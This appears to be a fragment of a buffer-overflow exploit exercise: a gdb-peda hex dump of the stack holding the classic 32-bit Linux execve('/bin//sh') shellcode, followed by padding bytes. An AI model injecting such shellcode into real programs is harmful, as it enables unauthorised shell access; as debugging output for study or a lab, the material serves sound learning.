 gdb-peda$ x/80xb $esp
0xffffd650: 0x58 0xd6 0xff 0xff 0x86 0xd8 0xff 0xff
0xffffd658: 0x31 0xc0 0x50 0x68 0x2f 0x2f 0x73 0x68
0xffffd660: 0x68 0x2f 0x62 0x69 0x6e 0x89 0xe3 0x50
0xffffd668: 0x53 0x89 0xe1 0x31 0xd2 0x31 0xc0 0xb0
0xffffd670: 0x0b 0xcd 0x80 0x10 0x10 0x10 0x10 0x10
0xffffd678: 0x10 0x10 0x10 0x10 0x10 0x10 0x10 0x10
0xffffd680: 0x10 0x10 0x10 0x10 0x10 0x10 0x10 0x10
0xffffd688: 0x10 0x10 0x10 0x10 0x10 0x10 0x10 0x10
0xffffd690: 0x10 0x10 0x10 0x10 0x10 0x10 0x10 0x10
0xffffd698: 0x10 0x10 0x10 0x10 0xff 0xff 0xff 0xff